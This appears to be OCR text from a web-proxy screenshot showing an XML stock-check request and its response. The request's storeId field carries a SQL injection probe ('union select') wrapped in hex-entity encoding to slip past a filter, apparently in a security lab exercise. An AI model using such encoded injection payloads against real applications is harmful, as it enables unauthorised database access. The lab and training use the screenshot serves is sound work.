 Request
Pretty Raw Hex Hackvertor
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
<@hex_entities>
1 union select 1
</@hex_entities>
</storeId>
</stockCheck>
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units